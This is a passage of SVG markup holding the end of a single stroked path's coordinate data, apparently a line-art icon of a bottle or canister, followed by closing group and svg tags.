d="M853.258,705.654V746.8a4.37,4.37,0,0,1-1.117,2.984,4.376,4.376,0,0,0-1.113,2.981v.194h-3.284v-.194a4.375,4.375,0,0,0-1.113-2.981,4.37,4.37,0,0,1-1.117-2.984V705.654m9.574-23.228V674.7a5.7,5.7,0,1,0-11.406,0v7.726m12.788,7.493v-6.941m0,0c0-.208-.508-.4-1.368-.55m-11.417,0c-.872.155-1.385.345-1.385.553m0,.5c0,.513,3.172.931,7.084.931m-7.084-1.427v7.263m18.7,12.7v-11.38m-23.24,0v11.907c0,.844,5.2,1.528,11.619,1.528s11.621-.684,11.621-1.528m0-11.907c0-.5-1.8-.94-4.585-1.217m-14.487.045c-2.547.278-4.167.7-4.167,1.172m0,.81c0,.844,5.2,1.528,11.619,1.528s11.621-.685,11.621-1.528m2.552,23.2a51.389,51.389,0,0,1-14.173,1.674m-4.179-.118c-1.868-.106-3.62-.283-5.208-.519M836.16,758.1a38.352,38.352,0,0,1,4.922-.915c1.066-.135,2.2-.244,3.379-.325,1.565-.107,3.217-.163,4.924-.163a57.065,57.065,0,0,1,12.605,1.245m-2.711-53.669a10.646,10.646,0,0,1,7.933,10.295v47.923c0,2.353-7.981,4.26-17.827,4.26s-17.824-1.907-17.824-4.26V714.564a10.647,10.647,0,0,1,7.417-10.146" transform="translate(-830.298 -667.736)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.9"/></g></g></g></g></svg>